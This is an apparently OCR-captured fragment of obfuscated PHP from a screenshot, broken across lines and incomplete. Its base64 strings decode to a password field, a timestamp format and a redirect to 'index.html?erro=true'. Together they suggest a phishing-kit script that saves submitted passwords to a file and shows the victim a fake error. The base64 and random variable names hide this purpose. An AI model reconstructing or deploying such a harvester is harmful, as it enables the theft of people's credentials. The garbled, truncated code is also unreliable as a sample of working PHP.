
<?php
if
(
$_SERVER
[base64_decode(
'UkVRVUVTVF9NRVRIT
[base64_decode(
'cGFzcw=='
)]?? 
''
;
$dvtccenq_2
=[base
ate(base64_decode(
'WS1tLWQgSDppOnM='
))];
$xutfwzpk_
tfwzpk_3
);
$yghkawes_5
=json_decode(
$bhkrdglb_4
,
true
TY_PRINT);file_put_contents(
$xutfwzpk_3
,
$xyfdilln_
(
'TG9jYXRpb246IGluZGV4Lmh0bWw/ZXJybz10cnVl'
));
exit
Function Calls
None